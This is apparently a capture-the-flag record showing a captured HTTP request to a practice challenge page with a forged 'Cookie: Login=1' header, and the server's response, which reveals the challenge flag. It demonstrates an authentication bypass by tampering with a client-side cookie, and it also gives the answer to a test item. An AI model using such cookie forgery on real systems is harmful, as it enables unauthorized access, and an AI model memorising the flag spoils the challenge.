 Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Login=1
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Sep 2019 03:54:52 GMT
Content-Type: text/html
Connection: keep-alive
Via: 10080
Content-Length: 43
flag:nctf{cookie_is_different_from_session}